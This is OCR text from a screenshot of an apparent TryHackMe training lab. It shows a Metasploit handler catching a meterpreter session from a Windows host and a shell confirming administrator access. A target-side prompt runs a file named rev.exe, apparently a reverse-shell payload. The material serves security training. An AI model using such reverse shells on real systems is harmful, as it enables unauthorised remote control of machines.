 File Actions Edit View Help
root@kali: ~kali/Downloads × root@kali: ~ × root@kali: ~/TryHackMe/Wreath
Active sessions
===============
Id Name Type Informatio
-- ---- ----
1 meterpreter x64/windows WIN-SHELLS
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > hostname
[-] Unknown command: hostname
meterpreter > shell
Process 6104 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights rese
C:\Users\Administrator\Desktop>whoami
whoami
win-shells\administrator
C:\Users\Administrator\Desktop>hostname
hostname
Win-Shells
C:\Users\Administrator\Desktop>
FreeRDP: 10.10.231.212
Manage htdocs
File Home Share View Application Tools
Pin to Quick access
Cut
Copy path
New item
Easy access
Open
Edit
Select all
Select none
Quic
De
Do
Do
Pic
htd
This
Netw
Administrator: Command Prompt
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 54F3-FF2D
Directory of C:\Users\Administrator\Desktop
23/07/2024 21:50 <DIR> .
23/07/2024 21:50 <DIR> ..
23/07/2024 21:50 7,168 rev.exe
1 File(s) 7,168 bytes
2 Dir(s) 4,635,906,048 bytes free
C:\Users\Administrator\Desktop>rev.exe
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 54F3-FF2D
Directory of C:\Users\Administrator\Desktop
23/07/2024 21:50 <DIR> .
23/07/2024 21:50 <DIR> ..
23/07/2024 21:50 7,168 rev.exe
1 File(s) 7,168 bytes
2 Dir(s) 4,767,981,568 bytes free
C:\Users\Administrator\Desktop>rev.exe
C:\Users\Administrator\Desktop>
8 items 1 item selected 7.00 KB
ENG